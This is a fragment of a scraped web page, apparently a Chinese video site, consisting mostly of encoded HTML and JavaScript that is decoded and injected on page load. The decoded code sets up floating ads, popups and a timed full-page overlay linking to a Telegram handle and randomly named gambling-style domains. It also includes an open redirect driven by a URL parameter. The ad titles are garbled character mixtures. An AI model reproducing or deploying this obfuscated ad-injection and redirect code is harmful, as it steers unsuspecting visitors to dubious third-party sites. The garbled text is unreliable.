+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E--#3E#0A#09#3C#21--#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A3#98#E5#8A#A8+--#3E#0A#3C#21--+#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+id#3D#22piaodong1#22+style#3D#22position#3Afixed#3B+z-index#3A+1000#3B#22+target#3D#22_blank#22#3E#0A#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22#0A#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#22#3E#0A#3C#2Fa#3E#0A#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+id#3D#22piaodong2#22+style#3D#22position#3Afixed#3B+z-index#3A+1000#3B#22+target#3D#22_blank#22#3E#0A#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22#0A#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#22#3E#0A#3C#2Fa#3E+--#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BC#B9#E7#AA#97+--#3E#0A#3C#21--+#3Cdiv+class#3D#22ggtc#22+style#3D#22display#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Btop#3A0px#3Bright#3A0px#3Bwidth#3A100#25#3Bheight#3A100#25#3Bz-index#3A1000#3Bbackground#3Argba#280#2C+0#2C+0#2C+0\ue4737#29#3B#22#3E#0A#09#3Cdiv+style#3D#22width#3A80vw#3Bheight#3A100vw#3Bmax-width#3A40vh#3Bmax-height#3A50vh#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bbackground#3Alinear-gradient#28to+bottom#2C+#23ff6200#2C+#23ff6200#29#3Bborder-radius#3A1vh#3Bwhite-space#3A+nowrap#3B#22#3E#0A#09#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Balign-items#3Acenter#3Bjustify-content#3Aflex-end#3B#22#3E#0A#09#09#09#3Ch3+style#3D#22width#3A+100#25#3Bpadding#3A1vh#3Bfont-size#3A3vh#3Btext-shadow#3A+0\ue4732vh+0\ue4732vh+0\ue4732vh+rgba#280#2C+0#2C+0#2C+0\ue4738#29#3Bcolor#3A#23fff#3B#22#3E#E7#AB#99#E9#95#BF#E6#8E#A8#E8#8D#90#3C#2Fh3#3E#0A#09#09#09#3Csapn+class#3D#22ggtc_close+iconfont#22+style#3D#22color#3A#23fff#3Bfont-size#3A1\ue4735em#3Bfont-weight#3A+100#3Bposition#3A+absolute#3Bpadding-right#3A+15px#3Bcursor#3Apointer#22#3E#26#23xe6ea#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+style#3D#22width#3A90#25#3Bheight#3A80vw#3Bmax-height#3A40vh#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A10px#3Bborder-top#3A+0px#3Bborder#3A+1px+solid+#23fff#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#22#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E+--#3E","gg_spk.html":"#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E8#A7#86#E9#A2#91#E6#A1#86+--#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fasv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20250927_1646_2\ue473gif#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D#EF#BC#8C#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#8C#EA#90#9A#E8#8D#A1#E9#B2#90#E5#BA#95#EB#95#AF#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20241129_2010_1\ue473gif#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E4#B8#87#E9#83#A8#EB#8D#AE#E5#BD#A9#E8#BF#97#EA#A3#B7#EF#BC#8C#E8#9F#BD#EC#8F#A9#EC#81#B2#EA#B6#BB#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v341c3d9e24f4f41e0937ddc0f96c6a82b\ue473jpeg#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E5#8D#95#E5#8D#96#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v341c3d9e24f4f41e0937ddc0f96c6a82b\ue473jpeg#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E4#B8#8D#E9#80#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fgaows\ue473eylcyyi\ue473com#2F#3F107133#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fwww\ue473zhifuz10888\ue473com#2Fimages#2F35#2FZF2-yc-300x200-18-10\ue473gif#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E8#A3#A6#E6#9C#8D#E3#9B#BA#E3#9B#BB#E7#9B#B4#E9#AD#9D#EF#BC#8C#E5#BF#AB#E6#9D#A5#E8#A3#A6#E4#BC#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fjyirh\ue473udcvjcz\ue473com#2F#3F117048#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22#0A#09#09src#3D#22https#3A#2F#2Fwww\ue473fupozbz11a\ue473com#2Fimages#2F35#2FFP-yc-300x200-15-14\ue473gif\ue473gif#22#3E#0A#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E5#AF#8C#E5#A9#86#E8#82#A4#EA#B4#AD#EB#A0#AF#EC#B0#AF-#E8#BF#9E#E9#BA#A6#E9#AD#BD#E5#A5#B9#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09src#3D#22https#3A#2F#2Fasv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20250927_1646_2\ue473gif#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D#EF#BC#8C#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#8C#EA#90#9A#E8#8D#A1#E9#B2#90#E5#BA#95#EB#95#AF#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A5px#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09src#3D#22https#3A#2F#2Fv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20241129_2010_1\ue473gif#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22video-detail#22#3E#3Ch3+class#3D#22video-title#22#3E#3Ca#3E#3Ctext#3E#E4#B8#87#E9#83#A8#EB#8D#AE#E5#BD#A9#E8#BF#97#EA#A3#B7#EF#BC#8C#E8#9F#BD#EC#8F#A9#EC#81#B2#EA#B6#BB#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E","gg_tz.html":"#3Cscript#3E#0A++++var+gg_tz+#3D+new+URLSearchParams#28window\ue473location\ue473search#29\ue473get#28#27gg_tz#27#29#3B#0A++++if+#28#21gg_tz#29+#7B#0A++++++++if+#28#2F#28#5C#2Findex#5C\ue473php#5C#2Fvod#5C#2Fplay\ue473#2A#29#24#2F\ue473test#28window\ue473location\ue473pathname#29#29+#7B#0A++++++++++++var+url+#3D+#28arr+#3D#3E+arr#5BMath\ue473floor#28Math\ue473random#28#29+#2A+arr\ue473length#29#5D#29#28#5B#0A++++++++++++++++#22https#3A#2F#2Falaa8hf2wl\ue473voxyeu\ue473com#2FT61T\ue473html#22#2C#0A++++++++++++++++#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22#2C#0A++++++++++++#5D#29#3B#0A++++++++++++setTimeout#28function+#28#29+#7B#0A++++++++++++++++document\ue473getElementById#28#27tz#27#29\ue473style\ue473display+#3D+#27flex#27#3B#0A++++++++++++#7D#2C+300+#2A+1000#29#3B#0A++++++++++++let+tag+#3D+window\ue473location\ue473pathname\ue473substring#280#2C+window\ue473location\ue473pathname\ue473indexOf#28#27#2Findex\ue473php#27#29#29#3B#0A++++++++++++document\ue473write#28#27#3Ciframe+id#3D#22gg#22+src#3D#22#27+#2B+tag+#2B+#27#2Ftemplate#2Fdefault#2Fads#2Fgg_tz\ue473html#3Fgg_tz#3D#27+#2B+encodeURIComponent#28url#29+#2B+#27#22+scrolling#3D#22yes#22+marginheight#3D#220#22+marginwidth#3D#220#22+frameborder#3D#220#22+width#3D#22100#25+#22height#3D#22100#25#22+allowfullscreen+mozallowfullscreen+msallowfullscreen+oallowfullscreen+webkitallowfullscreen+sandbox#3D#22allow-same-origin+allow-forms+allow-scripts#22+style#3D#22position#3Afixed#3Btop#3A0#3Bleft#3A0#3Bright#3A0#3Bbottom#3A0#3Bbackground-color#3A#23fff#3Bz-index#3A1001#3Bdisplay#3Anone#3B#22#3E#3C#2Fiframe#3E#27#29#0A++++++++++++document\ue473write#28#27#3Cstyle#3E#40media#28max-width#3A600px#29#7B\ue473img#7Bwidth#3A100#25#7D#7D#40media#28min-width#3A600px#29#7B\ue473img#7Bwidth#3A600px#7D#7D#3C#5C#2Fstyle#3E#3Cdiv+id#3D#22tz#22+style#3D#22position#3Afixed#3Btop#3A0#3Bleft#3A0#3Bright#3A0#3Bbottom#3A0#3Bbackground-color#3A#23fff#3Bz-index#3A1001#3Bdisplay#3Anone#3Bjustify-content#3Acenter#3Boverflow#3Aauto#3B#22#3E#3Cdiv#3E#3Cimg+class#3D#22img#22+src#3D#22#27+#2B+tag+#2B+#27#2Ftemplate#2Fdefault#2Fimages#2Ftz\ue473jpg#22+style#3D#22object-position#3Atop#3Bobject-fit#3Acontain#3B#22#5C#2F#3E#3C#5C#2Fdiv#3E#3C#5C#2Fdiv#3E#3Cdiv+id#3D#22tc#22+style#3D#22position#3Afixed#3Btop#3A0#3Bleft#3A0#3Bright#3A0#3Bbottom#3A0#3Bbackground-color#3Argba#280#2C+0#2C+0#2C+0\ue4737#29#3Bz-index#3A1001#3Bdisplay#3Anone#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E#3Cdiv+style#3D#22width#3A300px#3Bheight#3A300px#3Bbackground-color#3A#23fff#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E#3Cdiv+style#3D#22width#3A300px#3Bheight#3A50px#3Btext-align#3Acenter#3Bline-height#3A50px#3Bbackground-color#3A#23000#3Bcolor#3A#23fff#3Bfont-weight#3Abold#3B#22#3E#E6#B8#A9#E9#A6#A8#E6#8F#90#E7#A4#BA#3C#5C#2Fdiv#3E#3Cdiv+style#3D#22width#3A300px#3Bheight#3A120px#3Btext-align#3Acenter#3Bbackground-color#3A#23fff#3Bcolor#3Ared#3B#22#3E#3Cp+style#3D#22padding-top#3A20px#3B#22#3E#E5#8F#AA#E9#9C#80#E8#A6#81#E6#B3#A8#E5#86#8C#E8#B4#A6#E5#8F#B7#3C#5C#2Fp#3E#3Cp+style#3D#22padding-top#3A20px#3B#22#3E#E5#8D#B3#E5#8F#AF#E6#88#90#E4#B8#BA#E6#9C#AC#E7#AB#99VIP#3C#5C#2Fp#3E#3Cp+style#3D#22padding-top#3A20px#3B#22#3E#E5#85#8D#E8#B4#B9#E8#A7#82#E7#9C#8B#E6#89#80#E6#9C#89VIP#E7#94#B5#E5#BD#B1#3C#5C#2Fp#3E#3C#5C#2Fdiv#3E#3Cdiv+id#3D#22zhuce#22+style#3D#22width#3A200px#3Bheight#3A40px#3Btext-align#3Acenter#3Bline-height#3A40px#3Bbackground-color#3A#23000#3Bcolor#3Ared#3Bborder-radius#3A10px#3Bmargin#3A20px+0#3B#22#3E#E6#88#91#E8#A6#81#E5#8E#BB#E6#B3#A8#E5#86#8C#E4#B8#80#E4#B8#AA#E8#B4#A6#E5#8F#B7#3C#5C#2Fdiv#3E#3Cdiv+id#3D#22jixu#22+style#3D#22width#3A300px#3Bheight#3A50px#3Btext-align#3Acenter#3Bline-height#3A50px#3Bbackground-color#3A#23000#3Bcolor#3A#23fff#3Bfont-weight#3Abold#3B#22#3E#E7#82#B9#E5#87#BB#E7#BB#A7#E7#BB#AD#E8#A7#82#E7#9C#8B#3C#5C#2Fdiv#3E#3C#5C#2Fdiv#3E#3C#5C#2Fdiv#3E#3Cscript#3Edocument\ue473getElementById#28#22tz#22#29\ue473onclick#3Dfunction#28e#29#7Bdocument\ue473getElementById#28#22tc#22#29\ue473style\ue473display#3D#22flex#22#3B#7D#3Bdocument\ue473getElementById#28#22zhuce#22#29\ue473onclick#3Dfunction#28e#29#7Bwindow\ue473open#28url#2C+#22_blank#22#29#3B#7D#3Bdocument\ue473getElementById#28#22jixu#22#29\ue473onclick#3Dfunction#28e#29#7Bdocument\ue473getElementById#28#22tz#22#29\ue473style\ue473display#3D#22none#22#3Bdocument\ue473getElementById#28#22tc#22#29\ue473style\ue473display#3D#22none#22#3B#7D#3B#3C#5C#2Fscript#3E#27#29#0A++++++++#7D#0A++++#7D+else+#7B#0A++++++++document\ue473write#28#27#3Cmeta+http-equiv#3D#22refresh#22+content#3D#2210#3Burl#3D#27+#2B+gg_tz+#2B+#27#22#3E#27#29#0A++++#7D#0A#3C#2Fscript#3E","ggjs.html":"#3Cscript#3E#0A++++function+gg_init#28#29+#7B#0A++++++++var+piao_top+#3D+document\ue473getElementsByClassName#28#22piao_top#22#29#5B0#5D#3B#0A++++++++if+#28piao_top#29+#7B#0A++++++++++++var+head+#3D+document\ue473getElementsByClassName#28#22header-container#22#29#5B0#5D#3B#0A++++++++++++head\ue473style\ue473top+#3D+piao_top\ue473clientHeight+#2B+#22px#22#3B#0A++++++++++++var+main+#3D+document\ue473getElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++main\ue473style\ue473marginTop+#3D+#28piao_top\ue473clientHeight+#2B+head\ue473querySelector#28#27div#27#29\ue473clientHeight+#2B+10#29+#2B+#22px#22#3B#0A++++++++#7D+else+#7B#0A++++++++++++var+head+#3D+document\ue473getElementsByClassName#28#22header-container#22#29#5B0#5D#3B#0A++++++++++++var+main+#3D+document\ue473getElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++main\ue473style\ue473marginTop+#3D+#28head\ue473querySelector#28#27div#27#29\ue473clientHeight+#2B+10#29+#2B+#22px#22#3B#0A++++++++#7D#0A++++++++var+piao_bottom+#3D+document\ue473getElementsByClassName#28#22piao_bottom#22#29#5B0#5D#3B#0A++++++++if+#28piao_bottom#29+#7B#0A++++++++++++var+foot+#3D+document\ue473getElementsByClassName#28#22footer#22#29#5B0#5D#3B#0A++++++++++++foot\ue473style\ue473paddingBottom+#3D+piao_bottom\ue473clientHeight+#2B+#22px#22#3B#0A++++++++#7D#0A++++#7D#0A++++document\ue473addEventListener#28#22DOMContentLoaded#22#2C+gg_init#29#0A++++window\ue473addEventListener#28#22resize#22#2C+gg_init#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++document\ue473addEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+0\ue4733#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+document\ue473getElementById#28#22piaodong1#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28window\ue473innerWidth+#7C#7C+document\ue473documentElement\ue473clientWidth+#7C#7C+document\ue473body\ue473clientWidth#29+-+obj\ue473offsetWidth#0A++++++++++++var+B+#3D+#28window\ue473innerHeight+#7C#7C+document\ue473documentElement\ue473clientHeight+#7C#7C+document\ue473body\ue473clientHeight#29+-+obj\ue473offsetHeight#0A++++++++++++obj\ue473style\ue473left+#3D+#28x+#2B+document\ue473documentElement\ue473scrollLeft#29+#2B+#22px#22#0A++++++++++++obj\ue473style\ue473top+#3D+#28y+#2B+document\ue473documentElement\ue473scrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#0A++++#7D#29#3B#0A++++document\ue473addEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+0\ue4733#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+document\ue473getElementById#28#22piaodong2#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28window\ue473innerWidth+#7C#7C+document\ue473documentElement\ue473clientWidth+#7C#7C+document\ue473body\ue473clientWidth#29+-+obj\ue473offsetWidth#0A++++++++++++var+B+#3D+#28window\ue473innerHeight+#7C#7C+document\ue473documentElement\ue473clientHeight+#7C#7C+document\ue473body\ue473clientHeight#29+-+obj\ue473offsetHeight#0A++++++++++++obj\ue473style\ue473right+#3D+#28x+#2B+document\ue473documentElement\ue473scrollLeft#29+#2B+#22px#22#0A++++++++++++obj\ue473style\ue473top+#3D+#28y+#2B+document\ue473documentElement\ue473scrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++document\ue473addEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++let+ggtc+#3D+document\ue473getElementsByClassName#28#22ggtc#22#29#3B#0A++++++++let+ggtc_close+#3D+document\ue473getElementsByClassName#28#22ggtc_close#22#29#3B#0A++++++++for+#28let+i+#3D+0#3B+i+#3C+ggtc_close\ue473length#3B+i#2B#2B#29+#7B#0A++++++++++++ggtc_close#5Bi#5D\ue473addEventListener#28#22click#22#2C+function+#28#29+#7B#0A++++++++++++++++ggtc#5Bi#5D\ue473style\ue473display+#3D+#22none#22#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++document\ue473addEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++document\ue473querySelectorAll#28#27\ue473piao_tubiao_close#27#29\ue473forEach#28button+#3D#3E+#7B#0A++++++++++++button\ue473addEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++++++event\ue473preventDefault#28#29#3B#0A++++++++++++++++event\ue473target\ue473parentNode\ue473parentNode\ue473style\ue473visibility+#3D+#27hidden#27#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#29#3B#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A"};
    document.addEventListener('DOMContentLoaded', function () {
        var tag = document.getElementsByClassName('main')[0];
        if(tag) tag.insertAdjacentHTML('afterbegin', jm_str(gg_html['gg_hengfu.html']));
        var tag = document.getElementsByClassName('footer')[0];
        if(tag) tag.insertAdjacentHTML('beforebegin', jm_str(gg_html['gg_hengfu0.html']));
        var tag = document.getElementsByClassName('video-list');
        for (let i = 0; i < tag.length; i++) {
            if(tag[i]) tag[i].insertAdjacentHTML('beforebegin', jm_str(gg_html['gg_hengfu' + (i + 1) + '.html']));
        }
        var tag = document.getElementsByClassName('footer')[0];
        if(tag) tag.insertAdjacentHTML('beforeend', jm_str(gg_html['gg_piao.html']));
        var tag = document.getElementsByClassName('video-list');
        for (let i = 0; i < tag.length; i++) {
            if(tag[i]) tag[i].insertAdjacentHTML('afterbegin', jm_str(gg_html['gg_spk.html']));
        }
    })
    document.write(jm_str(gg_html['gg_tz.html']))
    document.write(jm_str(gg_html['ggjs.html']))
</script><!DOCTYPE html>
<script>document.write(jm_str('#3C#21DOCTYPE+html#3E#0A#3Chtml#3E#0A#0A#3Chead#3E#0A#09#3Cmeta+http-equiv#3D#22Content-Type#22+content#3D#22text#2Fhtml#3B+charset#3Dutf-8#22+#2F#3E#0A#09#3Cmeta+http-equiv#3D#22X-UA-Compatible#22+content#3D#22IE#3DEmulateIE10#22+#2F#3E#0A#09#3Cmeta+name#3D#22renderer#22+content#3D#22webkit#7Cie-comp#7Cie-stand#22#3E#0A#09#3Cmeta+name#3D#22viewport#22+content#3D#22width#3Ddevice-width#2C+initial-scale#3D10#2C+maximum-scale#3D10#2C+user-scalable#3D0#22#3E#0A#09#3Clink+rel#3D#22stylesheet#22+type#3D#22text#2Fcss#22+href#3D#22#2F51x#2Ftemplate#2Fdefault#2Fcss#2Fcsscss#22+#2F#3E#0A#3Cscript+type#3D#22text#2Fjavascript#22+src#3D#22#2F51x#2Ftemplate#2Fdefault#2Fjs#2Fjsjs#22#3E#3C#2Fscript#3E#0A#3Cmeta+name#3D#22referrer#22+content#3D#22no-referrer#22#3E#0A#3Clink+rel#3D#22icon#22+href#3D#22#2F51x#2Ftemplate#2Fdefault#2Fimages#2Ffaviconico#22#3E#0A#3C#2Fhead#3E#0A#0A#3Cbody#3E#0A#09#3Cheader+class#3D#22header#22#3E#0A#09#09#3Cstyle#3E#0A++++header-container+#7B#0A++++++++width#3A+100#25#3B#0A++++++++height#3A+70px#3B#0A++++++++display#3A+flex+#21important#3B#0A++++++++flex-direction#3A+row+#21important#3B#0A++++++++justify-content#3A+center+#21important#3B#0A++++++++position#3A+fixed#3B#0A++++++++top#3A+0px#3B#0A++++++++left#3A+0#3B#0A++++++++z-index#3A+1000#3B#0A++++++++transition#3A+transform+3s#3B#0A++++++++background-color#3A+#23202020#3B#0A++++++++box-shadow#3A+0+0625rem+25rem+rgba#280#2C+0#2C+0#2C+5#29#3B#0A++++#7D#0A#0A++++header-content+#7B#0A++++++++width#3A+1200px#3B#0A++++#7D#0A#0A++++logo+#7B#0A++++++++width#3A+200px#3B#0A++++++++height#3A+70px#3B#0A++++++++padding#3A+0+5px#3B#0A++++++++position#3A+relative#3B#0A++++++++display#3A+flex+#21important#3B#0A++++++++flex-direction#3A+row+#21important#3B#0A++++++++align-items#3A+center+#21important#0A++++#7D#0A#0A++++logo#3Ea+#7B#0A++++++++display#3A+block#3B#0A++++++++width#3A+200px#3B#0A++++++++height#3A+100#25#3B#0A++++++++background-size#3A+contain#3B#0A++++++++background-repeat#3A+no-repeat#3B#0A++++++++background-position#3A+center+center#3B#0A++++#7D#0A#0A++++daohang+#7B#0A++++++++width#3A+100#25#3B#0A++++++++display#3A+flex#3B#0A++++++++flex-direction#3A+row#3B#0A++++++++justify-content#3A+space-between#3B#0A++++++++align-items#3A+center#3B#0A++++++++font-weight#3A+bold#3B+#0A++++#7